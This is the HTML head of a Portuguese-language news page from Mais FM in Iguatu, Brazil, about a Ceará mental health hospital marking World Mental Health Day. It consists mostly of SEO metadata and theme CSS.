

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/
body_size: 29129
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg" />
		<meta name="twitter:image" content="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg" />
	<meta property="og:url" content="https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/" />
<meta property="og:title" content="Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental" />
<meta property="og:description" content="O Hospital de Saúde Mental Professor Frota Pinto (HSM), da rede pública do Governo do Ceará, atende todos dos dias centenas de pessoas diagnosticadas com diversos tipos de transtornos mentais. A unidade é referência em atendimento psiquiátrico e Residência em Psiquiatria no Estado do Ceará. De janeiro a agosto deste ano, 16.220 atendimentos foram registrados [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/">
<meta name="twitter:title" content="Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental">
<meta name="twitter:description" content="O Hospital de Saúde Mental Professor Frota Pinto (HSM), da rede pública do Governo do Ceará, atende todos dos dias centenas de pessoas diagnosticadas com diversos tipos de transtornos mentais. A unidade é referência em atendimento psiquiátrico e Residência em Psiquiatria no Estado do Ceará. De janeiro a agosto deste ano, 16.220 atendimentos foram registrados [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mais FM - Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental |</title>
	<link rel="canonical" href="https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mais FM - Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental |" />
	<meta property="og:description" content="O Hospital de Saúde Mental Professor Frota Pinto (HSM), da rede pública do Governo do Ceará, atende todos dos dias centenas de pessoas diagnosticadas com diversos tipos de transtornos mentais. A unidade é referência em atendimento psiquiátrico e Residência em Psiquiatria no Estado do Ceará. De janeiro a agosto deste ano, 16.220 atendimentos foram registrados [&hellip;]" />
	<meta property="og:url" content="https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta property="article:publisher" content="https://www.facebook.com/MaisfmEducativa" />
	<meta property="article:published_time" content="2019-10-08T22:00:52+00:00" />
	<meta property="og:image" content="https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg" />
	<meta property="og:image:width" content="977" />
	<meta property="og:image:height" content="485" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redacao" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@maisfmiguatu" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="redacao" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#article","isPartOf":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/"},"author":{"name":"redacao","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce"},"headline":"Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental","datePublished":"2019-10-08T22:00:52+00:00","mainEntityOfPage":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/"},"wordCount":765,"publisher":{"@id":"https://maisfm.com/#organization"},"image":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg","keywords":["#maisfm106","atividades","comemoração","Dia Mundial","hospital","maisfm","MaisFMIguatu","realiza","saúde mental"],"articleSection":["Ceará","Saúde"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/","url":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/","name":"Mais FM - Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental |","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#primaryimage"},"image":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg","datePublished":"2019-10-08T22:00:52+00:00","breadcrumb":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":{"@type":"ListenAction","target":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#podcast_player_79045","object":{"@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#/schema/podcast"}},"mainEntityOfPage":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2019/10/dia-saude-mental.jpg","width":977,"height":485},{"@type":"BreadcrumbList","@id":"https://maisfm.com/hospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"Hospital realiza atividades em comemoração ao Dia Mundial da Saúde Mental"}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]},{"@type":"Person","@id":"https://maisfm.com/#/schema/person/f267d3a9beec12de9c9d978827ef73ce","name":"redacao","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=96&d=mm&r=g","caption":"redacao"},"sameAs":["http://maisfm.com"],"url":"https://maisfm.com/author/redacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fhospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maisfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaisfm.com%2Fhospital-realiza-atividades-em-comemoracao-ao-dia-mundial-da-saude-mental%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maisfm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

